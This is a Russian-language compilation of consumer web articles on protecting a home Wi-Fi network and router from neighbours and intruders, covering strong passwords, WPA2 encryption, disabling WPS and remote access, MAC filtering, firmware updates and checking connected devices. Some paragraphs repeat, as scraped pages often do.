В новых версиях программного обеспечения для роутеров, производители исправляют ошибки и дополняют протоколы шифрования новыми возможностями. Это делает оборудование более защищенным от взломов.
Важно!
Скачать прошивку можно на официальном сайте производителя. После этого необходимо выполнить: «Системные инструменты» — «Управление» — «Обновление», где указать файл с ПО.
Отключение удаленного доступа
При помощи такой функции можно управлять устройством извне, через глобальную сеть. Это может быть необходимо провайдеру, чтобы решить определенные проблемы удаленно. Рекомендуется отключить подобную услугу в пункте настроек «Безопасность».
Гостевой доступ
Представленная функция позволяет создать вторую беспроводную сеть для пользования знакомыми и друзьями. Это позволит избежать передачи основных данных в другие руки, таким образом обезопасить личное оборудование. Для этого в параметрах устройства нужно найти пункт «Домашняя сеть» и активировать его.
Это позволит избежать передачи основных данных в другие руки, таким образом обезопасить личное оборудование. Для этого в параметрах устройства нужно найти пункт «Домашняя сеть» и активировать его.
Скрыть Wi-Fi
При помощи такой услуги можно убрать личную сеть из списка доступных. Для подключения к ней понадобится знать, что она существует, кроме этого — правильно ввести ее имя и пароль. Обезопаситься таким образом можно: «Основные настройки» — «Беспроводная сеть» — «Скрыть точку доступа» — «Отключить широковещание SSID».
Фильтрация по МАС-адресам
Это уникальный номер различных Вай Фай гаджетов, который состоит из цифр и букв. Можно создать так называемый черный список устройств, которым запрещено подключение. Для этого нужно добавить МАС-адрес нежелательного гаджета в список.
Снизить дальность покрытия
Этот способ позволяет избавиться от нежелательных подключений путем уменьшения радиуса передачи сигнала. Таким образом снижается круг тех устройств, которые могут поймать сигнал домашнего соединения. Зачастую для этого требуется снизить мощность передатчика в пункте дополнительных настроек.
Зачастую для этого требуется снизить мощность передатчика в пункте дополнительных настроек.
Маршрутизатор с файерволлом
Представляет собой средство для безопасности оборудования, которое защищает от нацеленных атак.
Обратите внимание!
Если такая функция есть, то она установлена по-умолчанию. В разделе дополнительных настроек можно включить различные параметры, для еще большей защиты.
VPN
Роутер с функцией VPN делает шифрованную связь между различными узлами. Она имеется только на современных и дорогих типах оборудования и является хорошей дополнительной защитой одновременно для маршрутизатора и всех подключенных гаджетов.
Смена пароля
Рекомендуется обязательно менять пароль с определенной периодичностью. Это касается и пин-кодов с другими настройками приватности. Таким образом, можно обрубить доступ тем, кому удалось подобрать пароль. Не самый сильный метод защиты, однако брезговать им не стоит.
Проверка подключенных абонентов
Этот метод поможет избежать регулярного использования всех перечисленных. При постоянной проверке подключенных абонентов, можно вычислить лишних и обрубить им доступ. Зачастую владелец знает все подключенные приборы, поэтому найти несанкционированный просто.
Установка специального ПО или оборудования
Дело в том, что это специфический способ защиты. Он сложен и может быть дорогостоящим, в связи с чем больше подходит для корпоративных сетей, а не домашнего Wi-Fi.
Обратите внимание!
В случае с домашним, вполне достаточно обычных методов защиты.
Защитить личный Вай Фай можно несколькими способами. Наиболее действенный — регулярная проверка подключенных пользователей. Если обнаружится «лишний», его можно заблокировать.
Максимальная защита Wi-Fi сети и роутера от других пользователей и взлома
Так сложилось, что многие несерьезно относятся к защите своей домашней Wi-Fi сети и самого маршрутизатора. В лучшем случае Wi-Fi сеть защищена каким-то паролем, а заводской пароль маршрутизатора изменен. Но и это бывает не всегда. Очень часто пользователи оставляют Wi-Fi сеть полностью открытой. По доброте душевной, или просто лень устанавливать, а потом еще и вводить этот пароль – я не знаю. Но это очень глупо.
В лучшем случае Wi-Fi сеть защищена каким-то паролем, а заводской пароль маршрутизатора изменен. Но и это бывает не всегда. Очень часто пользователи оставляют Wi-Fi сеть полностью открытой. По доброте душевной, или просто лень устанавливать, а потом еще и вводить этот пароль – я не знаю. Но это очень глупо.
Я думаю, что многие просто не понимают, чем может быть опасно подключение других пользователей, или что еще хуже – злоумышленников к их Wi-Fi сети. Вот представим, что у нас есть домашняя беспроводная сеть. Пускай она защищена паролем, или полностью открыта. Но путем взлома, или простого подключения (если сеть не защищена)
, к ней подключились другие пользователи. У этих пользователей скорее всего нет плохих намерений. Им не интересны наши личные файлы и у них нет цели нам как-то навредить. Просто подключись к чужому Wi-Fi и пользуются интернетом.
Вроде ничего страшного, нам же не жалко. Но нужно понимать, что эти чужие устройства создают нагрузку на наш маршрутизатор. Он начинает медленно работать. Падает скорость соединения. А если они качают/раздают торренты? Или в онлайн игры играют? Это большая нагрузка на сеть и роутер. Он может вообще зависать, глючить и т. д. Но это еще пол беды. Если у нас настроена локальная сеть, открыт доступ к каким-то файлам на компьютере, то все кто подключен к вашему роутеру тоже могут получить доступ к вашим файлам. А это уже как минимум неприятно. А пароль администратора на маршрутизаторе вы сменили? Если нет, то у этих других пользователей есть доступ к настройкам роутера. И они вообще могут сменить/поставить пароль на Wi-Fi. На ваш Wi-Fi. И вам придется сбрасывать настройки роутера и все заново настраивать.
А ведь могут быть более серьезные проблемы. Особенно, когда из-за плохой защиты вашей беспроводной сети к ней получит доступ какой-то злоумышленник. Он, например, может совершать какие-то противоправные действия через ваше подключение. Например, размещать, или загружать какие-то запрещенные файлы. А отвечать за это скорее всего придется именно вам. Так же через маршрутизатор можно получить доступ к вашим устройствам и информации, которая на них храниться.
Разумеется, что любую Wi-Fi сеть можно взломать. И 100% защиты нет. Но вряд ли кто-то станет тратить время и силы на то, чтобы получить доступ к обычной домашней Wi-Fi сети. Если, конечно, вы не храните сверх секретную информацию и конкретно ваша беспроводная сеть не представляет особый интерес для злоумышленников. Поэтому, я всем рекомендую как минимум устанавливать хороший пароль на Wi-Fi и на сам маршрутизатор. Но кроме этого у меня есть еще несколько рекомендаций, которые позволят вам максимально защитить свою беспроводную сеть и маршрутизатор от других пользователей (в лице соседей, злоумышленников и т. д.)
и взлома.
Для изменения настроек безопасности маршрутизатора необходимо зайти в его веб-интерфейс. Этот процесс (как и процесс смены других параметров)
отличается в зависимости от производителя, модели, или прошивки роутера. Поэтому даю ссылку на универсальную инструкцию: как зайти в настройки роутера. Там есть вся необходимая информация.
Установите надежный пароль Wi-Fi сети
Ваша Wi-Fi сеть должна быть защищена паролем. Хорошим паролем. Никаких «11111111», «12345678», «qwertyui» и т. д. Не поленитесь придумать надежный пароль, в котором будут заглавные буквы, цифры и специальные знаки (~ ! @ # $ % & * ). Так же не поленитесь записать этот пароль, чтобы потом в комментариях не спрашивать: а как узнать пароль от своего Wi-Fi?
Да, такие пароли не совсем удобно вводить при подключении устройств. Но так ли часто вы подключаете новые устройства? Думаю, что нет.
Настройки безопасности беспроводной сети – это не только пароль. Нужно в настройках выбрать современный и надежный тип безопасности и шифрования беспроводной сети. Если у вас нет желания смотреть отдельную статью на эту тему, то скажу, что лучше ставить WPA2 — Personal с шифрованием AES.
Если вы не знаете как установить, или сменить пароль на Wi-Fi на своем маршрутизаторе, то смотрите статью как защитить сеть Wi-Fi паролем. Если в статье вы не найдете инструкций для своего маршрутизатора, то воспользуйтесь поиском по сайту. Если и там ничего не найдете, то оставьте свой вопрос в комментариях. Только напишите модель. Я постараюсь подсказать, как и где можно поменять пароль на вашем устройстве.
Сюда еще хочу добавить, что желательно менять имя беспроводной сети (SSID). Придумайте какое-то оригинальное имя. Так вы не потеряете свою сеть среди других соседних сетей.
Защитите настройки маршрутизатора паролем
Этот пароль никак не относится к Wi-Fi. Он используется исключительно для защиты настроек роутера. Чтобы никто кроме вас не смог зайти в веб-интерфейс роутера и сменить там какие-то настройки. Как правило, устанавливается логин и пароль (иногда только пароль)
. На некоторых роутерах он установлен по умолчанию. Обычно используется admin/admin. Если по умолчанию пароль не установлен, то в процессе первой настройки роутер предлагает установить его. Но это в любой момент можно сделать в панели управления.
После установки/смены пароль, его нужно будет вводить каждый раз, когда вы будете заходить в веб-интерфейс.
На эту тему я уже подготовил отдельную статью: как на роутере поменять пароль с admin на другой. Там я показывал, как установить пароль на роутерах ASUS, D-Link, TP-Link, ZyXEL.
Отключите функцию WPS
С помощью WPS можно быстро и без ввода пароля подключать устройства к беспроводной сети. Но как показывает практика, WPS мало кто пользуется. Можно найти много материалов, где написано о разных проблемах с безопасностью функции WPS. Поэтому, для защиты роутера от взлома, эту функцию лучше отключить.
Кроме этого, я замечал, что из-за WPS очень часто не удается подключить некоторые устройства к Wi-Fi, или настроить маршрутизатор в режиме моста.
Как работает WPS и как отключить его, я писал здесь: https://help-wifi.com/sovety-po-nastrojke/chto-takoe-wps-na-wi-fi-routere-kak-polzovatsya-funkciej-wps/
Спрячьте Wi-Fi сеть от посторонних глаз
В настройках Wi-Fi сети на маршрутизаторе есть такая функция как «Скрыть SSID» (Hide SSID)
, или «Отключить широковещание SSID». После ее активации устройства перестанут видеть вашу Wi-Fi сеть. А чтобы к ней подключиться, нужно будет указать не только пароль, но и имя самой сети (SSID)
. А это дополнительная защита.
Эта настройка обычно находится в разделе с настройками беспроводной сети. Можете посмотреть, например, как сделать Wi-Fi сеть невидимой на роутерах TP-Link. После этого вам может пригодиться инструкция, в которой я показывал как подключиться к скрытой Wi-Fi сети.
Настройте фильтрацию по MAC-адресам
Не уверен, что эта функция есть в каждом маршрутизаторе, но думаю, что должна быть. MAC-адрес – уникальный адрес Wi-Fi адаптера (модуля)
. То есть, у каждого устройства он свой. В настройках роутера можно прописать MAC-адреса тех устройств, которые могут подключаться к вашей сети (создать белый список адресов)
. Если MAC-адреса устройства в списке нет – оно к сети не подключиться.
Это наверное самая эффективная защита маршрутизатора. Неудобство лишь в том, что при подключении новых устройств придется заходить в настройки роутера и прописывать их MAC-адреса.
Немного об этих настройках я рассказывал в статье как заблокировать устройство (Wi-Fi-клиента) на роутере по MAC-адресу. Только там я создавал черный список устройств (которым запрещено подключаться)
, а в нашем случае нужно создавать белый список MAC-адресов устройств (которым разрешено подключаться)
.
Дополнительные рекомендации
Еще несколько советов, которые помогут сделать ваш роутер еще более защищенным.
- Обновляйте прошивку маршрутиазтора. В новых версиях программного обеспечения могут быть улучшены не только какие-то функции, или стабильность работы, но и безопасность.
- Брандмауэр, Антивирус, Межсетевой экран, Защита DoS – все, или некоторые подобные функции присутствуют в современных маршрутизатора. Обычно, они включены по умолчанию. Не отключайте их без необходимости и не меняйте настройки.
- Удаленный доступ к роутеру – это управление роутером через интернет. Если вы не используете эту функцию, то ее лучше отключить.
- Время от времени меняйте пароль Wi-Fi сети.
- Проверяйте, нет ли чужих устройств в списке подключенных клиентов на вашем роутере. Как посмотреть: кто подключен к роутеру ASUS, кто подключен к роутеру D-Link, кто подключен к роутеру TP-Link.
Все эти базовые настройки помогут вам залатать основные «дыры» в безопасности вашего роутера и Wi-Fi сети, которую он раздает. Думаю, что для домашних Wi-Fi сетей этих рекомендаций более чем достаточно.
4 Настройка защиты Wi-Fi сетейКак защитить свою Wi-Fi-сеть и роутер
Расскажу историю, которая до сих пор продолжается у одного интернет-провайдера в моём городе. Однажды, зайдя к другу, я попросил у него доступ к Wi-Fi. Сеть сохранилась в смартфоне. Находясь в другом районе города, я вдруг обнаружил, что снова подключился к Wi-Fi друга. Как такое возможно? Оказывается, интернет-провайдер устанавливал одно и то же имя сети и пароль на все роутеры, которые выдавались абонентам при подключении. Прошёл не один год, а у меня по-прежнему бесплатный Wi-Fi почти в каждом дворе. Логин и пароль для доступа к роутерам, кстати, тоже одинаковые. 🙂
Естественно, я сообщил другу о забавном открытии и перенастроил его роутер. Уверены ли вы, что не находитесь в аналогичной ситуации?
Чем опасен несанкционированный доступ к вашему Wi-Fi и роутеру
Представьте, что злоумышленник подключился к вашему Wi-Fi, скачал несколько гигабайт детской порнографии и разместил пару сотен экстремистских и прочих «разжигательных» сообщений. Договор на оказание интернет-услуг оформлен на вас, и спрашивать за нарушение закона, соответственно, будут тоже с вас.
Даже если подключившийся не будет совершать противоправных действий, он может сутками качать и раздавать большие файлы (в том числе нелегальный контент с торрент-трекеров), что скажется на скорости и стабильности вашего интернет-соединения. Сеть полна историй с халявным соседским Wi-Fi. Быть может, вы тоже являетесь тем добрым соседом?
Ситуация, когда посторонний человек знает логин и пароль к самому роутеру, включает в себя все перечисленные выше риски, а также добавляет несколько новых.
Например, шутник попросту меняет пароль к Wi-Fi и вы лишаетесь доступа к интернету. Он может изменить пароль к роутеру, и вам придётся производить сброс к заводским настройкам и заново всё настраивать (либо вызывать специалиста, если нет соответствующих навыков), чтобы вернуть контроль над своим оборудованием. Также сброс настроек может выполнить и сам шутник.
Абсолютной защиты нет, но она вам и не нужна
Существует множество способов взлома сетей. Вероятность взлома прямо пропорциональна замотивированности и профессионализму взламывающего. Если вы не нажили себе врагов и не обладаете какой-то сверхценной информацией, то вряд ли вас будут целенаправленно и усердно взламывать.
Чтобы не провоцировать случайных прохожих и охочих до халявы соседей, достаточно закрыть элементарные дыры в безопасности. Встретив малейшее сопротивление на пути к вашему роутеру или Wi-Fi, такой человек откажется от задуманного либо выберет менее защищённую жертву.
Предлагаем вашему вниманию минимальный достаточный набор действий с Wi-Fi-роутером, который позволит вам не стать объектом злых шуток или чьей-то халявной точкой доступа.
1. Получите доступ к своему Wi-Fi роутеру
Первым делом необходимо взять под контроль собственный роутер. Вы должны знать:
- IP-адрес роутера,
- логин и пароль для доступа к настройкам роутера.
Чтобы узнать IP-адрес роутера, переверните устройство и посмотрите на наклейку снизу. Там, помимо прочей информации, будет указан IP. Обычно это либо 192.168.1.1, либо 192.168.0.1.
Также адрес роутера указывается в руководстве пользователя. Если коробка с инструкцией от роутера не сохранилась, то найти руководство пользователя в электронном виде поможет Google.
Вы можете самостоятельно узнать адрес роутера с компьютера.
- В Windows нажмите сочетание клавиш Windows + R.
- В появившемся окне введите cmd и нажмите Enter.
- В появившемся окне введите ipconfig и нажмите Enter.
- Найдите строку «Основной шлюз». Это и есть адрес вашего роутера.
Введите полученный IP-адрес роутера в браузере. Перед вами появится страница входа в настройки роутера.
Здесь необходимо ввести логин и пароль, которые вы должны знать. В большинстве случаев по умолчанию логином является слово admin, а паролем — либо пустое поле, либо тоже admin (логин и пароль по умолчанию также указаны в нижней части роутера). Если роутер достался от интернет-провайдера, то звоните ему и выясняйте.
Без возможности изменить настройки вы фактически лишаетесь контроля над собственным оборудованием. Даже если придётся выполнить сброс настроек роутера и заново всё настроить, оно того стоит. Чтобы избежать проблем с доступом к роутеру в будущем, запишите логин и пароль и храните их в надёжном месте без доступа для посторонних.
2. Придумайте надёжный пароль для доступа к роутеру
Получив доступ к роутеру, первым делом необходимо изменить пароль. Интерфейсы роутеров различаются в зависимости от производителя, конкретной модели и версии прошивки. В этом деле, а также при выполнении последующих действий по улучшению защиты вам поможет руководство пользователя для вашего роутера.
3. Придумайте уникальное имя (SSID) для Wi-Fi-сети
Если ваши соседи совсем ничего не понимают в технологиях, то название сети вроде fsbwifi или virus.exe может их отпугнуть. На самом деле уникальное имя поможет вам лучше ориентироваться среди прочих точек доступа и однозначно идентифицировать свою сеть.
4. Придумайте надёжный пароль для Wi-Fi-сети
Создав точку доступа без пароля, вы фактически сделаете её общедоступной. Надёжный пароль не позволит подключиться к вашей беспроводной сети посторонним людям.
5. Сделайте вашу Wi-Fi-сеть невидимой
Вы снизите вероятность атаки на вашу сеть, если её нельзя будет обнаружить без специального программного обеспечения. Скрытие имени точки доступа повышает безопасность.
6. Включите шифрование
Современные роутеры поддерживают различные методы шифрования данных, передаваемых по беспроводной сети, в том числе WEP, WPA и WPA2. WEP уступает прочим по надёжности, зато поддерживается старым оборудованием. WPA2 является оптимальным с точки зрения надёжности.
7. Отключите WPS
WPS создавался как упрощённый способ создания беспроводных сетей, но на деле оказался крайне неустойчивым к взлому. Отключите WPS в настройках роутера.
8. Включите фильтрацию по MAC-адресам
Настройки роутеров позволяют фильтровать доступ к сети по уникальным идентификаторам, называемым MAC-адресами. У каждого устройства, имеющего сетевую карту или сетевой интерфейс, есть свой MAC-адрес.
Вы можете создать список MAC-адресов доверенных устройств, либо запретить подключение устройствам с конкретными MAC-адресами.
При желании злоумышленник может подделать MAC-адрес устройства, с которого он пытается подключиться к вашей сети, но для обыкновенной бытовой беспроводной точки доступа такой сценарий крайне маловероятен.
9. Уменьшите радиус сигнала Wi-Fi
Роутеры позволяют изменять мощность сигнала, увеличивая и уменьшая таким образом радиус действия беспроводной сети. Очевидно, что вы пользуетесь Wi-Fi только внутри квартиры или офиса. Понизив мощность передачи до значения, когда сигнал сети уверенно принимается только в пределах помещения, вы, с одной стороны, сделаете свою сеть менее заметной для окружающих, а с другой стороны, уменьшите количество помех для соседских Wi-Fi.
10. Обновите прошивку роутера
Не существует идеальных технологий. Умельцы находят новые уязвимости, производители их закрывают и выпускают «заплатки» для существующих устройств. Периодически обновляя прошивку своего роутера, вы понижаете вероятность того, что злоумышленник воспользуется недоработками старых версий программного обеспечения для обхода защиты и доступа к вашему роутеру и сети.
11. Заблокируйте удалённый доступ к роутеру
Даже если вы защитите свою беспроводную сеть и вход в настройки роутера паролями, злоумышленники всё равно смогут получить доступ к маршрутизатору через интернет. Чтобы обезопасить устройство от подобного вмешательства извне, найдите в настройках функцию удалённого доступа и отключите её.
12. Файрвол
Некоторые маршрутизаторы имеют встроенный файрвол — средство защиты от различных сетевых атак. Поищите в настройках безопасности роутера функцию с названием вроде Firewall, «Брандмауэр» или «Сетевой экран» и включите её, если она присутствует. Если увидите дополнительные параметры файрвола, почитайте в официальной инструкции, как их настроить.
13. VPN
VPN-сервисы создают нечто вроде шифрованного туннеля для безопасной передачи данных между устройством и сервером. Эта технология снижает вероятность кражи личной информации и затрудняет попытки найти местоположение пользователя.
Чтобы использовать VPN, нужно установить на гаджет специальную программу-клиент. Такое ПО существует для мобильных устройств и компьютеров. Но некоторые роутеры тоже можно подключать к VPN-сервисам. Такая функция позволяет защитить сразу все гаджеты в локальной Wi-Fi-сети, даже если на них нет специальных программ.
Поддерживает ли ваш маршрутизатор VPN, вы можете узнать в инструкции или на сайте производителя. Это же касается необходимых настроек.
Как защитить свой вай фай от соседей
Почему широта души может стоить вам денег
Евгений не поставил пароль на вайфай в своей квартире. Зачем заморачиваться? Пароль можно забыть. А то, что соседи могут пользоваться, — не жалко, всё равно интернет безлимитный.
Так думает Евгений, и он крупно ошибается. Разберемся, почему открытый интернет дома — плохая идея и чем это может вам грозить.
Прослушивание
Точки доступа без пароля еще называют открытыми, и дело тут не только в пароле. В таких точках данные по вайфаю передаются без шифрования, в открытом виде. Поскольку вайфай — те же радиоволны, перехватить трафик очень легко: достаточно настроить антенну на нужную частоту и вы услышите всё, что передается между роутером и компьютером. Без пароля на роутере вы просто транслируете на всю округу, что вы сейчас делаете в интернете.
Если вы сидите на порносайте, любой ваш сосед сможет узнать, какой именно ролик вы смотрите. Если отправляете письмо, с большой вероятностью его можно будет перехватить в момент отправки. Если у вас «Вконтакте» без шифрования, то любой сосед сможет прочитать ваши личные сообщения.
Как не попасться на удочку хакеров
Как защититься. Нужно поставить пароль на вайфай. Конечно, соединения с некоторыми сайтами шифруются с помощью HTTPS, а еще можно включить VPN, и всё же гораздо надежнее защитить сразу весь канал связи.
Упражнение: ставим пароль на вайфай
- Откройте браузер и введите в адресную строку цифры 192.168.0.1. Если ничего не произошло, попробуйте 192.168.1.1 и 10.0.0.1. Появится окошко с полями для логина и пароля.
- Введите логин admin и пароль admin. Если не подошли — посмотрите стандартный пароль в инструкции к роутеру. Скорее всего, это что-то простое. Иногда логин и пароль написаны прямо на корпусе роутера.
- Найдите на странице ссылку с надписью Wi-Fi или Wireless. Откроется экран, где можно поменять пароль.
Если ничего не получается, вызовите мастера. Задача мастеру — запаролить ваш вайфай.
Установите для вайфая пароль длиной не менее десяти символов из цифр и букв. Пароль 12345678 — то же, что отсутствие пароля.
Все инструкции рассчитаны на домашний роутер. На работе или в кафе они вряд ли сработают, потому что сетевые администраторы отключают доступ к настройкам роутера для посторонних
Возможно, в настройках будет несколько вариантов шифрования. В каждом роутере разный набор опций, поэтому выберите вариант, наиболее похожий на WPA2-PSK (AES). Это самый надежный на сегодняшний день протокол шифрования. В сочетании с хорошим паролем он даст вам максимальную возможную защиту.
Надежный протокол шифрования — это важно. Плохой протокол, как и плохой пароль, облегчает взлом. Например, устаревший протокол WEP можно взломать за несколько часов.
Выбор алгоритма шифрования в настройках роутера. WPA2-PSK — лучший вариант из этого набора
Убедитесь, что у вас выключен WPS. Эта технология позволяет подключаться к роутеру по пину из восьми цифр. К сожалению, после массового внедрения WPS выяснилось, что он крайне небезопасен: нужно всего 10 часов, чтобы взломать соединение даже с самым надежным протоколом. Настройки WPS где-то там же, где и настройки вайфая.
Манипуляции с настройками роутера
Когда хакеры подключаются к вашему вайфаю, они получают доступ к панели управления роутером и могут перенастроить его на свой лад. Чтобы влезть в ваш роутер, достаточно просто подключиться к вайфаю — находиться в квартире необязательно. Какой-нибудь пакостный школьник может ковыряться в настройках вашего роутера прямо сейчас.
Обычно попасть в настройки роутера не так просто: нужно ввести логин и пароль. Но у большинства людей на роутере стоят стандартные логин и пароль — admin / admin. Если вы не меняли эту настройку специально, велика вероятность, что любой хакер сможет влезть в роутер.
Получив доступ к панели управления, хакеры легко проведут атаку посредника: сделают так, чтобы между вами и сайтом стоял зловредный сервис, который ворует пароли. Например, по адресу tinkoff.ru будет открываться не настоящий, а поддельный сайт, который будет отправлять им всё, что вы вводите. Вы даже не узнаете, что попали на зловредный сервис: он будет выглядеть в точности как настоящий интернет-банк и даже пустит вас по вашему логину и паролю. Но при этом логин и пароль окажутся у хакеров.
Роутер со стандартными настройками легко перенаправить на поддельный сайт
Как защититься. Смените в настройках роутера стандартный пароль администратора на свой. Он должен быть не менее надежным, чем пароль от вайфая, и при этом должен быть другим.
Удаленный доступ
Хакеры редко интересуются конкретно вами, если вы не топ-менеджер крупной компании. Чаще обычные люди попадают под автоматизированные атаки, когда хакерская программа ищет потенциальных жертв и пытается применить стандартный алгоритм взлома.
В некоторых роутерах есть возможность подключаться к веб-интерфейсу из внешней сети — то есть зайти в настройки роутера можно из любого места, где есть интернет, а не только из дома.
Это значит, что на ваш роутер могут напасть не только пакостливые школьники. Атака может происходить не целенаправлено: просто какой-нибудь хакер в Перу сканирует определенный диапазон адресов на предмет открытых роутеров. Его программа видит ваш роутер. Подключается. Хакер даже не знает, кто вы и где вы — он просто настраивает переадресацию и возвращается к своим делам. И в его хакерскую программу падает ваш логин от Фейсбука, например.
Как защититься от сетевых хулиганов в общественных местах
Как защититься. Проверьте, включена ли функция удаленного доступа в вашем роутере. Она часто есть в устройствах, которые дают провайдеры связи. Провайдерам удаленный доступ нужен для дела: так им проще помогать пользователям с настройкой сети. Тем не менее провайдеры могут оставить в веб-интерфейсе пароль по умолчанию, что делает вас легкой добычей хакерских программ.
Если вы можете зайти в веб-интерфейс со стандартными логином и паролем admin / admin, обязательно поменяйте пароль и запишите его. Когда провайдер будет настраивать ваш роутер удаленно, просто скажите, что поменяли пароль из соображений безопасности, и продиктуйте его оператору.
Защита собственной сети Wi-Fi – правильный и ответственный шаг. Да, интернет можно раздавать и всем желающим, соседям и прохожим. Но, таким образом, вы снизите срок службы своего роутера, замедлите скорость, поставите под угрозу собственные файлы и конфиденциальные данные. Если вы не знаете, как защитить Вай-Фай от других пользователей, то электронная почта, история интернет-серфинга и банковские реквизиты – вся эта информация может достаться посторонним. Кроме того, если они в самом деле окажутся злоумышленниками, то смогут нарушать закон с вашего IP, что чревато проблемами именно для вас.
Даже если Wi-Fi вроде как защищен паролем, остается много лазеек, чтобы к нему подключиться. Это не обязательно будут хакеры-преступники. Такими уязвимостями смогут воспользоваться даже соседские дети, прочитавшие об этом в интернете. Если они получат доступ к вашей сети, то могут скачивать терабайты на торрентах, что заметно снизит скорость. А еще они могут «пошутить» с роутером или вашими файлами так, что последствия придется устранять долго и с участием специалистов. Поэтому лучшая профилактика проблем – это знания, как контролировать собственный Wi-Fi, и какими способами можно повысить его безопасность.
Общая информация
Защитите” доступ к настройкам
Если кто-то чужой подсоединится к сети, то он может получить доступ к маршрутизатору. В случае успеха, он узнает о настройках безопасности и сможет их изменять по своему желанию. Или просто поменять пароль к Wi-Fi и придется сбрасывать настройки. Поэтому действия, как обезопасить роутер от несанкционированного доступа, – первый пункт из списка необходимых.
Шаг 1. Подключиться к маршрутизатору можно с помощью провода или по Wi-Fi. Первый способ – безопаснее. Провод подключают к желтому LAN-порту, обратный конец – к компьютеру.
Шаг 2. По умолчанию в меню маршрутизатора входят, набрав в адресной строке браузера 192.168.1.1 или 192.168.0.1. Обычно IP указан на наклейке устройства. Если вы изменили эти адреса ранее (или это сделал «незваный гость»), то есть два способа войти в «админку»:
- Сбросить настройки. Нужно найти кнопку Reset. Длительное нажатие (до 10 секунд) вернет все параметры к заводским. Возможно, именно с этого стоит начать защиту сети Wi-Fi. Теперь заработает стандартный адрес 192.168.1.1, 192.168.0.1, или указанный на роутере.
- Можно посмотреть IP адрес через командную строку. Ее откроет комбинация клавиш Win+R и введенная команда «cmd» + Enter. Затем нужно набрать «ipconfig» и также нажать Enter. «Основной шлюз» – это адрес, который нужно вводить.
Шаг 3. Нужно указать логин и пароль. По заводским установкам это либо пустые поля, либо «admin» и «admin», «1234» и тому подобное. Они указаны на самом роутере, либо в документации. Если вы их не помните, либо их кто-то заменил, придется выполнить сброс к заводским настройкам.
Надежный пароль
Как поставить пароль на Wi-Fi, рассказано в следующем видео:
Хорошо составленный сетевой ключ – это самый главный пункт, который обезопасит Wi-Fi. В надежном пароле используются строчные и заглавные буквы («а» и «А» для него – это разные символы), а также цифры и специальные знаки (-, _, !,
, @, $, #, &, %, *). Избегайте простых комбинаций, вроде цифр или букв, набранных с клавиатуры в ряд.
Шаг 1. Зайдите в панель управления роутером, как было описано в первом пункте.
Шаг 2. Найдите пункт меню «Беспроводной режим», «Wireless» и т.п. и вкладку (или подменю) «Безопасность», «WLAN». У Sagem F@st 1744 v2.2, которые использует Ростелеком, защитить Вай-Фай паролем как раз можно с помощью пунктов «Настройка WLAN» – «Безопасность».
Правильный тип шифрования
Это так же важнейший пункт, как защитить роутер от несанкционированного доступа. Настройки доступны на той же странице, где меняется пароль сети. Есть несколько типов шифрования. Некоторые нужны для устаревших устройств:
- WEP – не стоит выбирать ни при каких условиях. Иногда этот пункт отсутствует вовсе. Это устаревший тип шифрования из 90-х, который был спроектирован так, что передает часть пароля с каждой передачей. Взломать его – дело нескольких минут.
